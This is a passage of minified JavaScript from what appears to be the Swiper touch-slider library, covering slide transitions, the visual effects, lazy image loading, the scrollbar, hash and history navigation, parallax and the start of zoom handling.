0===n&&(n=0),n<0&&(n=0),u.snapIndex=Math.floor(n/u.params.slidesPerGroup),u.snapIndex>=u.snapGrid.length&&(u.snapIndex=u.snapGrid.length-1),f=-u.snapGrid[u.snapIndex],u.params.autoplay&&u.autoplaying&&(r||!u.params.autoplayDisableOnInteraction?u.pauseAutoplay(t):u.stopAutoplay()),u.updateProgress(f),u.params.normalizeSlideIndex)for(e=0;e<u.slidesGrid.length;e++)-Math.floor(100*f)>=Math.floor(100*u.slidesGrid[e])&&(n=e);return!(!u.params.allowSwipeToNext&&f<u.translate&&f<u.minTranslate())&&!(!u.params.allowSwipeToPrev&&f>u.translate&&f>u.maxTranslate()&&(u.activeIndex||0)!==n)&&(void 0===t&&(t=u.params.speed),u.previousIndex=u.activeIndex||0,u.activeIndex=n,u.updateRealIndex(),u.rtl&&-f===u.translate||!u.rtl&&f===u.translate?(u.params.autoHeight&&u.updateAutoHeight(),u.updateClasses(),"slide"!==u.params.effect&&u.setWrapperTranslate(f),!1):(u.updateClasses(),u.onTransitionStart(i),0===t||u.browser.lteIE9?(u.setWrapperTranslate(f),u.setWrapperTransition(0),u.onTransitionEnd(i)):(u.setWrapperTranslate(f),u.setWrapperTransition(t),u.animating||(u.animating=!0,u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd(i)}))),!0))};u.onTransitionStart=function(n){void 0===n&&(n=!0);u.params.autoHeight&&u.updateAutoHeight();u.lazy&&u.lazy.onTransitionStart();n&&(u.emit("onTransitionStart",u),u.activeIndex!==u.previousIndex&&(u.emit("onSlideChangeStart",u),u.activeIndex>u.previousIndex?u.emit("onSlideNextStart",u):u.emit("onSlidePrevStart",u)))};u.onTransitionEnd=function(n){u.animating=!1;u.setWrapperTransition(0);void 0===n&&(n=!0);u.lazy&&u.lazy.onTransitionEnd();n&&(u.emit("onTransitionEnd",u),u.activeIndex!==u.previousIndex&&(u.emit("onSlideChangeEnd",u),u.activeIndex>u.previousIndex?u.emit("onSlideNextEnd",u):u.emit("onSlidePrevEnd",u)));u.params.history&&u.history&&u.history.setHistory(u.params.history,u.activeIndex);u.params.hashnav&&u.hashnav&&u.hashnav.setHash()};u.slideNext=function(n,t,i){return u.params.loop?u.animating?!1:(u.fixLoop(),u.container[0].clientLeft,u.slideTo(u.activeIndex+u.params.slidesPerGroup,t,n,i)):u.slideTo(u.activeIndex+u.params.slidesPerGroup,t,n,i)};u._slideNext=function(n){return u.slideNext(!0,n,!0)};u.slidePrev=function(n,t,i){return u.params.loop?u.animating?!1:(u.fixLoop(),u.container[0].clientLeft,u.slideTo(u.activeIndex-1,t,n,i)):u.slideTo(u.activeIndex-1,t,n,i)};u._slidePrev=function(n){return u.slidePrev(!0,n,!0)};u.slideReset=function(n,t){return u.slideTo(u.activeIndex,t,n)};u.disableTouchControl=function(){return u.params.onlyExternal=!0,!0};u.enableTouchControl=function(){return u.params.onlyExternal=!1,!0};u.setWrapperTransition=function(n,t){u.wrapper.transition(n);"slide"!==u.params.effect&&u.effects[u.params.effect]&&u.effects[u.params.effect].setTransition(n);u.params.parallax&&u.parallax&&u.parallax.setTransition(n);u.params.scrollbar&&u.scrollbar&&u.scrollbar.setTransition(n);u.params.control&&u.controller&&u.controller.setTransition(n,t);u.emit("onSetTransition",u,n)};u.setWrapperTranslate=function(n,t,i){var r=0,f=0,o,e;u.isHorizontal()?r=u.rtl?-n:n:f=n;u.params.roundLengths&&(r=w(r),f=w(f));u.params.virtualTranslate||(u.support.transforms3d?u.wrapper.transform("translate3d("+r+"px, "+f+"px, 0px)"):u.wrapper.transform("translate("+r+"px, "+f+"px)"));u.translate=u.isHorizontal()?r:f;e=u.maxTranslate()-u.minTranslate();o=0===e?0:(n-u.minTranslate())/e;o!==u.progress&&u.updateProgress(n);t&&u.updateActiveIndex();"slide"!==u.params.effect&&u.effects[u.params.effect]&&u.effects[u.params.effect].setTranslate(u.translate);u.params.parallax&&u.parallax&&u.parallax.setTranslate(u.translate);u.params.scrollbar&&u.scrollbar&&u.scrollbar.setTranslate(u.translate);u.params.control&&u.controller&&u.controller.setTranslate(u.translate,i);u.emit("onSetTranslate",u,u.translate)};u.getTranslate=function(n,t){var f,i,r,e;return void 0===t&&(t="x"),u.params.virtualTranslate?u.rtl?-u.translate:u.translate:(r=window.getComputedStyle(n,null),window.WebKitCSSMatrix?(i=r.transform||r.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(function(n){return n.replace(",",".")}).join(", ")),e=new window.WebKitCSSMatrix("none"===i?"":i)):(e=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),f=e.toString().split(",")),"x"===t&&(i=window.WebKitCSSMatrix?e.m41:16===f.length?parseFloat(f[12]):parseFloat(f[4])),"y"===t&&(i=window.WebKitCSSMatrix?e.m42:16===f.length?parseFloat(f[13]):parseFloat(f[5])),u.rtl&&i&&(i=-i),i||0)};u.getWrapperTranslate=function(n){return void 0===n&&(n=u.isHorizontal()?"x":"y"),u.getTranslate(u.wrapper[0],n)};u.observers=[];u.initObservers=function(){if(u.params.observeParents)for(var t=u.container.parents(),n=0;n<t.length;n++)ft(t[n]);ft(u.container[0],{childList:!1});ft(u.wrapper[0],{attributes:!1})};u.disconnectObservers=function(){for(var n=0;n<u.observers.length;n++)u.observers[n].disconnect();u.observers=[]};u.createLoop=function(){var i,t,r,f;for(u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass).remove(),i=u.wrapper.children("."+u.params.slideClass),"auto"!==u.params.slidesPerView||u.params.loopedSlides||(u.params.loopedSlides=i.length),u.loopedSlides=parseInt(u.params.loopedSlides||u.params.slidesPerView,10),u.loopedSlides=u.loopedSlides+u.params.loopAdditionalSlides,u.loopedSlides>i.length&&(u.loopedSlides=i.length),r=[],f=[],i.each(function(t,e){var o=n(this);t<u.loopedSlides&&f.push(e);t<i.length&&t>=i.length-u.loopedSlides&&r.push(e);o.attr("data-swiper-slide-index",t)}),t=0;t<f.length;t++)u.wrapper.append(n(f[t].cloneNode(!0)).addClass(u.params.slideDuplicateClass));for(t=r.length-1;t>=0;t--)u.wrapper.prepend(n(r[t].cloneNode(!0)).addClass(u.params.slideDuplicateClass))};u.destroyLoop=function(){u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass).remove();u.slides.removeAttr("data-swiper-slide-index")};u.reLoop=function(n){var t=u.activeIndex-u.loopedSlides;u.destroyLoop();u.createLoop();u.updateSlidesSize();n&&u.slideTo(t+u.loopedSlides,0,!1)};u.fixLoop=function(){var n;u.activeIndex<u.loopedSlides?(n=u.slides.length-3*u.loopedSlides+u.activeIndex,n+=u.loopedSlides,u.slideTo(n,0,!1,!0)):("auto"===u.params.slidesPerView&&u.activeIndex>=2*u.loopedSlides||u.activeIndex>u.slides.length-2*u.params.slidesPerView)&&(n=-u.slides.length+u.activeIndex+u.loopedSlides,n+=u.loopedSlides,u.slideTo(n,0,!1,!0))};u.appendSlide=function(n){if(u.params.loop&&u.destroyLoop(),"object"==typeof n&&n.length)for(var t=0;t<n.length;t++)n[t]&&u.wrapper.append(n[t]);else u.wrapper.append(n);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0)};u.prependSlide=function(n){var i,t;if(u.params.loop&&u.destroyLoop(),i=u.activeIndex+1,"object"==typeof n&&n.length){for(t=0;t<n.length;t++)n[t]&&u.wrapper.prepend(n[t]);i=u.activeIndex+n.length}else u.wrapper.prepend(n);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0);u.slideTo(i,0,!1)};u.removeSlide=function(n){var i,t,r;if(u.params.loop&&(u.destroyLoop(),u.slides=u.wrapper.children("."+u.params.slideClass)),t=u.activeIndex,"object"==typeof n&&n.length){for(r=0;r<n.length;r++)i=n[r],u.slides[i]&&u.slides.eq(i).remove(),i<t&&t--;t=Math.max(t,0)}else i=n,u.slides[i]&&u.slides.eq(i).remove(),i<t&&t--,t=Math.max(t,0);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0);u.params.loop?u.slideTo(t+u.loopedSlides,0,!1):u.slideTo(t,0,!1)};u.removeAllSlides=function(){for(var t=[],n=0;n<u.slides.length;n++)t.push(n);u.removeSlide(t)};u.effects={fade:{setTranslate:function(){for(var r,f,n=0;n<u.slides.length;n++){var t=u.slides.eq(n),e=t[0].swiperSlideOffset,i=-e;u.params.virtualTranslate||(i-=u.translate);r=0;u.isHorizontal()||(r=i,i=0);f=u.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:f}).transform("translate3d("+i+"px, "+r+"px, 0px)")}},setTransition:function(n){if(u.slides.transition(n),u.params.virtualTranslate&&0!==n){var t=!1;u.slides.transitionEnd(function(){if(!t&&u){t=!0;u.animating=!1;for(var i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<i.length;n++)u.wrapper.trigger(i[n])}})}}},flip:{setTranslate:function(){for(var t,i,r,f,o=0;o<u.slides.length;o++){t=u.slides.eq(o);i=t[0].progress;u.params.flip.limitRotation&&(i=Math.max(Math.min(t[0].progress,1),-1));var l=t[0].swiperSlideOffset,a=-180*i,e=a,h=0,s=-l,c=0;(u.isHorizontal()?u.rtl&&(e=-e):(c=s,s=0,h=-e,e=0),t[0].style.zIndex=-Math.abs(Math.round(i))+u.slides.length,u.params.flip.slideShadows)&&(r=u.isHorizontal()?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),f=u.isHorizontal()?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom"),0===r.length&&(r=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),t.append(r)),0===f.length&&(f=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),t.append(f)),r.length&&(r[0].style.opacity=Math.max(-i,0)),f.length&&(f[0].style.opacity=Math.max(i,0)));t.transform("translate3d("+s+"px, "+c+"px, 0px) rotateX("+h+"deg) rotateY("+e+"deg)")}},setTransition:function(t){if(u.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),u.params.virtualTranslate&&0!==t){var i=!1;u.slides.eq(u.activeIndex).transitionEnd(function(){if(!i&&u&&n(this).hasClass(u.params.slideActiveClass)){i=!0;u.animating=!1;for(var r=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<r.length;t++)u.wrapper.trigger(r[t])}})}}},cube:{setTranslate:function(){var t,e=0,i,y,h,c,b;for(u.params.cube.shadow&&(u.isHorizontal()?(t=u.wrapper.find(".swiper-cube-shadow"),0===t.length&&(t=n('<div class="swiper-cube-shadow"><\/div>'),u.wrapper.append(t)),t.css({height:u.width+"px"})):(t=u.container.find(".swiper-cube-shadow"),0===t.length&&(t=n('<div class="swiper-cube-shadow"><\/div>'),u.container.append(t)))),i=0;i<u.slides.length;i++){var f=u.slides.eq(i),o=90*i,l=Math.floor(o/360);u.rtl&&(o=-o,l=Math.floor(-o/360));var s=Math.max(Math.min(f[0].progress,1),-1),r=0,v=0,a=0;i%4==0?(r=4*-l*u.size,a=0):(i-1)%4==0?(r=0,a=4*-l*u.size):(i-2)%4==0?(r=u.size+4*l*u.size,a=u.size):(i-3)%4==0&&(r=-u.size,a=3*u.size+4*u.size*l);u.rtl&&(r=-r);u.isHorizontal()||(v=r,r=0);y="rotateX("+(u.isHorizontal()?0:-o)+"deg) rotateY("+(u.isHorizontal()?o:0)+"deg) translate3d("+r+"px, "+v+"px, "+a+"px)";(s<=1&&s>-1&&(e=90*i+90*s,u.rtl&&(e=90*-i-90*s)),f.transform(y),u.params.cube.slideShadows)&&(h=u.isHorizontal()?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),c=u.isHorizontal()?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom"),0===h.length&&(h=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),f.append(h)),0===c.length&&(c=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),f.append(c)),h.length&&(h[0].style.opacity=Math.max(-s,0)),c.length&&(c[0].style.opacity=Math.max(s,0)))}if(u.wrapper.css({"-webkit-transform-origin":"50% 50% -"+u.size/2+"px","-moz-transform-origin":"50% 50% -"+u.size/2+"px","-ms-transform-origin":"50% 50% -"+u.size/2+"px","transform-origin":"50% 50% -"+u.size/2+"px"}),u.params.cube.shadow)if(u.isHorizontal())t.transform("translate3d(0px, "+(u.width/2+u.params.cube.shadowOffset)+"px, "+-u.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.params.cube.shadowScale+")");else{var p=Math.abs(e)-90*Math.floor(Math.abs(e)/90),k=1.5-(Math.sin(2*p*Math.PI/360)/2+Math.cos(2*p*Math.PI/360)/2),d=u.params.cube.shadowScale,w=u.params.cube.shadowScale/k,g=u.params.cube.shadowOffset;t.transform("scale3d("+d+", 1, "+w+") translate3d(0px, "+(u.height/2+g)+"px, "+-u.height/2/w+"px) rotateX(-90deg)")}b=u.isSafari||u.isUiWebView?-u.size/2:0;u.wrapper.transform("translate3d(0px,0,"+b+"px) rotateX("+(u.isHorizontal()?0:e)+"deg) rotateY("+(u.isHorizontal()?-e:0)+"deg)")},setTransition:function(n){u.slides.transition(n).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(n);u.params.cube.shadow&&!u.isHorizontal()&&u.container.find(".swiper-cube-shadow").transition(n)}},coverflow:{setTranslate:function(){for(var w,r,f,a=u.translate,v=u.isHorizontal()?-a+u.width/2:-a+u.height/2,y=u.isHorizontal()?u.params.coverflow.rotate:-u.params.coverflow.rotate,b=u.params.coverflow.depth,e=0,k=u.slides.length;e<k;e++){var i=u.slides.eq(e),p=u.slidesSizesGrid[e],d=i[0].swiperSlideOffset,t=(v-d-p/2)/p*u.params.coverflow.modifier,o=u.isHorizontal()?y*t:0,s=u.isHorizontal()?0:y*t,h=-b*Math.abs(t),c=u.isHorizontal()?0:u.params.coverflow.stretch*t,l=u.isHorizontal()?u.params.coverflow.stretch*t:0;Math.abs(l)<.001&&(l=0);Math.abs(c)<.001&&(c=0);Math.abs(h)<.001&&(h=0);Math.abs(o)<.001&&(o=0);Math.abs(s)<.001&&(s=0);w="translate3d("+l+"px,"+c+"px,"+h+"px)  rotateX("+s+"deg) rotateY("+o+"deg)";(i.transform(w),i[0].style.zIndex=1-Math.abs(Math.round(t)),u.params.coverflow.slideShadows)&&(r=u.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),f=u.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom"),0===r.length&&(r=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),i.append(r)),0===f.length&&(f=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),i.append(f)),r.length&&(r[0].style.opacity=t>0?t:0),f.length&&(f[0].style.opacity=-t>0?-t:0))}u.browser.ie&&(u.wrapper[0].style.perspectiveOrigin=v+"px 50%")},setTransition:function(n){u.slides.transition(n).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(n)}}};u.lazy={initialImageLoaded:!1,loadImageInSlide:function(t,i){if(void 0!==t&&(void 0===i&&(i=!0),0!==u.slides.length)){var r=u.slides.eq(t),f=r.find("."+u.params.lazyLoadingClass+":not(."+u.params.lazyStatusLoadedClass+"):not(."+u.params.lazyStatusLoadingClass+")");!r.hasClass(u.params.lazyLoadingClass)||r.hasClass(u.params.lazyStatusLoadedClass)||r.hasClass(u.params.lazyStatusLoadingClass)||(f=f.add(r[0]));0!==f.length&&f.each(function(){var t=n(this);t.addClass(u.params.lazyStatusLoadingClass);var f=t.attr("data-background"),e=t.attr("data-src"),o=t.attr("data-srcset"),s=t.attr("data-sizes");u.loadImage(t[0],e||f,o,s,!1,function(){var n,h,c;void 0!==u&&null!==u&&u&&((f?(t.css("background-image",'url("'+f+'")'),t.removeAttr("data-background")):(o&&(t.attr("srcset",o),t.removeAttr("data-srcset")),s&&(t.attr("sizes",s),t.removeAttr("data-sizes")),e&&(t.attr("src",e),t.removeAttr("data-src"))),t.addClass(u.params.lazyStatusLoadedClass).removeClass(u.params.lazyStatusLoadingClass),r.find("."+u.params.lazyPreloaderClass+", ."+u.params.preloaderClass).remove(),u.params.loop&&i)&&(n=r.attr("data-swiper-slide-index"),r.hasClass(u.params.slideDuplicateClass)?(h=u.wrapper.children('[data-swiper-slide-index="'+n+'"]:not(.'+u.params.slideDuplicateClass+")"),u.lazy.loadImageInSlide(h.index(),!1)):(c=u.wrapper.children("."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]'),u.lazy.loadImageInSlide(c.index(),!1))),u.emit("onLazyImageReady",u,r[0],t[0]))});u.emit("onLazyImageLoad",u,r[0],t[0])})}},load:function(){var t,i=u.params.slidesPerView,f,e;if("auto"===i&&(i=0),u.lazy.initialImageLoaded||(u.lazy.initialImageLoaded=!0),u.params.watchSlidesVisibility)u.wrapper.children("."+u.params.slideVisibleClass).each(function(){u.lazy.loadImageInSlide(n(this).index())});else if(i>1)for(t=u.activeIndex;t<u.activeIndex+i;t++)u.slides[t]&&u.lazy.loadImageInSlide(t);else u.lazy.loadImageInSlide(u.activeIndex);if(u.params.lazyLoadingInPrevNext)if(i>1||u.params.lazyLoadingInPrevNextAmount&&u.params.lazyLoadingInPrevNextAmount>1){var o=u.params.lazyLoadingInPrevNextAmount,r=i,s=Math.min(u.activeIndex+r+Math.max(o,r),u.slides.length),h=Math.max(u.activeIndex-Math.max(r,o),0);for(t=u.activeIndex+i;t<s;t++)u.slides[t]&&u.lazy.loadImageInSlide(t);for(t=h;t<u.activeIndex;t++)u.slides[t]&&u.lazy.loadImageInSlide(t)}else f=u.wrapper.children("."+u.params.slideNextClass),f.length>0&&u.lazy.loadImageInSlide(f.index()),e=u.wrapper.children("."+u.params.slidePrevClass),e.length>0&&u.lazy.loadImageInSlide(e.index())},onTransitionStart:function(){u.params.lazyLoading&&(u.params.lazyLoadingOnTransitionStart||!u.params.lazyLoadingOnTransitionStart&&!u.lazy.initialImageLoaded)&&u.lazy.load()},onTransitionEnd:function(){u.params.lazyLoading&&!u.params.lazyLoadingOnTransitionStart&&u.lazy.load()}};u.scrollbar={isTouched:!1,setDragPosition:function(n){var i=u.scrollbar,e=u.isHorizontal()?"touchstart"===n.type||"touchmove"===n.type?n.targetTouches[0].pageX:n.pageX||n.clientX:"touchstart"===n.type||"touchmove"===n.type?n.targetTouches[0].pageY:n.pageY||n.clientY,t=e-i.track.offset()[u.isHorizontal()?"left":"top"]-i.dragSize/2,r=-u.minTranslate()*i.moveDivider,f=-u.maxTranslate()*i.moveDivider;t<r?t=r:t>f&&(t=f);t=-t/i.moveDivider;u.updateProgress(t);u.setWrapperTranslate(t,!0)},dragStart:function(n){var t=u.scrollbar;t.isTouched=!0;n.preventDefault();n.stopPropagation();t.setDragPosition(n);clearTimeout(t.dragTimeout);t.track.transition(0);u.params.scrollbarHide&&t.track.css("opacity",1);u.wrapper.transition(100);t.drag.transition(100);u.emit("onScrollbarDragStart",u)},dragMove:function(n){var t=u.scrollbar;t.isTouched&&(n.preventDefault?n.preventDefault():n.returnValue=!1,t.setDragPosition(n),u.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),u.emit("onScrollbarDragMove",u))},dragEnd:function(){var n=u.scrollbar;n.isTouched&&(n.isTouched=!1,u.params.scrollbarHide&&(clearTimeout(n.dragTimeout),n.dragTimeout=setTimeout(function(){n.track.css("opacity",0);n.track.transition(400)},1e3)),u.emit("onScrollbarDragEnd",u),u.params.scrollbarSnapOnRelease&&u.slideReset())},draggableEvents:function(){return u.params.simulateTouch!==!1||u.support.touch?u.touchEvents:u.touchEventsDesktop}(),enableDraggable:function(){var t=u.scrollbar,i=u.support.touch?t.track:document;n(t.track).on(t.draggableEvents.start,t.dragStart);n(i).on(t.draggableEvents.move,t.dragMove);n(i).on(t.draggableEvents.end,t.dragEnd)},disableDraggable:function(){var t=u.scrollbar,i=u.support.touch?t.track:document;n(t.track).off(t.draggableEvents.start,t.dragStart);n(i).off(t.draggableEvents.move,t.dragMove);n(i).off(t.draggableEvents.end,t.dragEnd)},set:function(){if(u.params.scrollbar){var t=u.scrollbar;t.track=n(u.params.scrollbar);u.params.uniqueNavElements&&"string"==typeof u.params.scrollbar&&t.track.length>1&&1===u.container.find(u.params.scrollbar).length&&(t.track=u.container.find(u.params.scrollbar));t.drag=t.track.find(".swiper-scrollbar-drag");0===t.drag.length&&(t.drag=n('<div class="swiper-scrollbar-drag"><\/div>'),t.track.append(t.drag));t.drag[0].style.width="";t.drag[0].style.height="";t.trackSize=u.isHorizontal()?t.track[0].offsetWidth:t.track[0].offsetHeight;t.divider=u.size/u.virtualSize;t.moveDivider=t.divider*(t.trackSize/u.size);t.dragSize=t.trackSize*t.divider;u.isHorizontal()?t.drag[0].style.width=t.dragSize+"px":t.drag[0].style.height=t.dragSize+"px";t.track[0].style.display=t.divider>=1?"none":"";u.params.scrollbarHide&&(t.track[0].style.opacity=0)}},setTranslate:function(){if(u.params.scrollbar){var t,n=u.scrollbar,i=(u.translate,n.dragSize);t=(n.trackSize-n.dragSize)*u.progress;u.rtl&&u.isHorizontal()?(t=-t,t>0?(i=n.dragSize-t,t=0):-t+n.dragSize>n.trackSize&&(i=n.trackSize+t)):t<0?(i=n.dragSize+t,t=0):t+n.dragSize>n.trackSize&&(i=n.trackSize-t);u.isHorizontal()?(u.support.transforms3d?n.drag.transform("translate3d("+t+"px, 0, 0)"):n.drag.transform("translateX("+t+"px)"),n.drag[0].style.width=i+"px"):(u.support.transforms3d?n.drag.transform("translate3d(0px, "+t+"px, 0)"):n.drag.transform("translateY("+t+"px)"),n.drag[0].style.height=i+"px");u.params.scrollbarHide&&(clearTimeout(n.timeout),n.track[0].style.opacity=1,n.timeout=setTimeout(function(){n.track[0].style.opacity=0;n.track.transition(400)},1e3))}},setTransition:function(n){u.params.scrollbar&&u.scrollbar.drag.transition(n)}};u.controller={LinearSpline:function(n,t){var u=function(){var n,t,i;return function(r,u){for(t=-1,n=r.length;n-t>1;)r[i=n+t>>1]<=u?t=i:n=i;return n}}(),i,r;this.x=n;this.y=t;this.lastIndex=n.length-1;this.x.length;this.interpolate=function(n){return n?(r=u(this.x,n),i=r-1,(n-this.x[i])*(this.y[r]-this.y[i])/(this.x[r]-this.x[i])+this.y[i]):0}},getInterpolateFunction:function(n){u.controller.spline||(u.controller.spline=u.params.loop?new u.controller.LinearSpline(u.slidesGrid,n.slidesGrid):new u.controller.LinearSpline(u.snapGrid,n.snapGrid))},setTranslate:function(n,i){function o(t){n=t.rtl&&"horizontal"===t.params.direction?-u.translate:u.translate;"slide"===u.params.controlBy&&(u.controller.getInterpolateFunction(t),f=-u.controller.spline.interpolate(-n));f&&"container"!==u.params.controlBy||(s=(t.maxTranslate()-t.minTranslate())/(u.maxTranslate()-u.minTranslate()),f=(n-u.minTranslate())*s+t.minTranslate());u.params.controlInverse&&(f=t.maxTranslate()-f);t.updateProgress(f);t.setWrapperTranslate(f,!1,u);t.updateActiveIndex()}var s,f,r=u.params.control,e;if(Array.isArray(r))for(e=0;e<r.length;e++)r[e]!==i&&r[e]instanceof t&&o(r[e]);else r instanceof t&&i!==r&&o(r)},setTransition:function(n,i){function e(t){t.setWrapperTransition(n,u);0!==n&&(t.onTransitionStart(),t.wrapper.transitionEnd(function(){r&&(t.params.loop&&"slide"===u.params.controlBy&&t.fixLoop(),t.onTransitionEnd())}))}var f,r=u.params.control;if(Array.isArray(r))for(f=0;f<r.length;f++)r[f]!==i&&r[f]instanceof t&&e(r[f]);else r instanceof t&&i!==r&&e(r)}};u.hashnav={onHashCange:function(){var n=document.location.hash.replace("#","");n!==u.slides.eq(u.activeIndex).attr("data-hash")&&u.slideTo(u.wrapper.children("."+u.params.slideClass+'[data-hash="'+n+'"]').index())},attachEvents:function(t){var i=t?"off":"on";n(window)[i]("hashchange",u.hashnav.onHashCange)},setHash:function(){if(u.hashnav.initialized&&u.params.hashnav)if(u.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+u.slides.eq(u.activeIndex).attr("data-hash")||"");else{var n=u.slides.eq(u.activeIndex),t=n.attr("data-hash")||n.attr("data-history");document.location.hash=t||""}},init:function(){var i,t,r,n,f,e;if(u.params.hashnav&&!u.params.history){if(u.hashnav.initialized=!0,i=document.location.hash.replace("#",""),i)for(t=0,r=u.slides.length;t<r;t++)n=u.slides.eq(t),f=n.attr("data-hash")||n.attr("data-history"),f!==i||n.hasClass(u.params.slideDuplicateClass)||(e=n.index(),u.slideTo(e,0,u.params.runCallbacksOnInit,!0));u.params.hashnavWatchState&&u.hashnav.attachEvents()}},destroy:function(){u.params.hashnavWatchState&&u.hashnav.attachEvents(!0)}};u.history={init:function(){if(u.params.history){if(!window.history||!window.history.pushState)return u.params.history=!1,void(u.params.hashnav=!0);u.history.initialized=!0;this.paths=this.getPathValues();(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,u.params.runCallbacksOnInit),u.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){u.history.paths=u.history.getPathValues();u.history.scrollToSlide(u.params.speed,u.history.paths.value,!1)},getPathValues:function(){var n=window.location.pathname.slice(1).split("/"),t=n.length;return{key:n[t-2],value:n[t-1]}},setHistory:function(n,t){if(u.history.initialized&&u.params.history){var r=u.slides.eq(t),i=this.slugify(r.attr("data-history"));window.location.pathname.includes(n)||(i=n+"/"+i);u.params.replaceState?window.history.replaceState(null,null,i):window.history.pushState(null,null,i)}},slugify:function(n){return n.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(n,t,i){var r,e,f,o,s;if(t)for(r=0,e=u.slides.length;r<e;r++)f=u.slides.eq(r),o=this.slugify(f.attr("data-history")),o!==t||f.hasClass(u.params.slideDuplicateClass)||(s=f.index(),u.slideTo(s,n,i));else u.slideTo(0,n,i)}};u.disableKeyboardControl=function(){u.params.keyboardControl=!1;n(document).off("keydown",vt)};u.enableKeyboardControl=function(){u.params.keyboardControl=!0;n(document).on("keydown",vt)};u.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()};u.params.mousewheelControl&&(u.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var n="onwheel"in document,t;return n||(t=document.createElement("div"),t.setAttribute("onwheel","return;"),n="function"==typeof t.onwheel),!n&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(n=document.implementation.hasFeature("Events.wheel","3.0")),n}()?"wheel":"mousewheel");u.disableMousewheelControl=function(){if(!u.mousewheel.event)return!1;var t=u.container;return"container"!==u.params.mousewheelEventsTarged&&(t=n(u.params.mousewheelEventsTarged)),t.off(u.mousewheel.event,yt),u.params.mousewheelControl=!1,!0};u.enableMousewheelControl=function(){if(!u.mousewheel.event)return!1;var t=u.container;return"container"!==u.params.mousewheelEventsTarged&&(t=n(u.params.mousewheelEventsTarged)),t.on(u.mousewheel.event,yt),u.params.mousewheelControl=!0,!0};u.parallax={setTranslate:function(){u.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){pt(this,u.progress)});u.slides.each(function(){var t=n(this);t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){pt(this,Math.min(Math.max(t[0].progress,-1),1))})})},setTransition:function(t){void 0===t&&(t=u.params.speed);u.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var i=n(this),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0);i.transition(r)})}};u.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:u.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(n){if(n.targetTouches.length<2)return 1;var t=n.targetTouches[0].pageX,i=n.targetTouches[0].pageY,r=n.targetTouches[1].pageX,u=n.targetTouches[1].pageY;return Math.sqrt(Math.pow(r-t,2)+Math.pow(u-i,2))},onGestureStart:function(t){var i=u.zoom;if(!u.support.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;i.gesture.scaleStart=i.getDistanceBetweenTouches(t)}if(!(i.gesture.slide&&i.gesture.slide.length||(i.gesture.slide=n(this),0===i.gesture.slide.length&&(i.gesture.slide=u.slides.eq(u.activeIndex)),i.gesture.image=i.gesture.slide.find("img, svg, canvas"),i.gesture.imageWrap=i.gesture.image.parent("."+u.params.zoomContainerClass),i.gesture.zoomMax=i.gesture.imageWrap.attr("data-swiper-zoom")||u.params.zoomMax,0!==i.gesture.imageWrap.length)))return 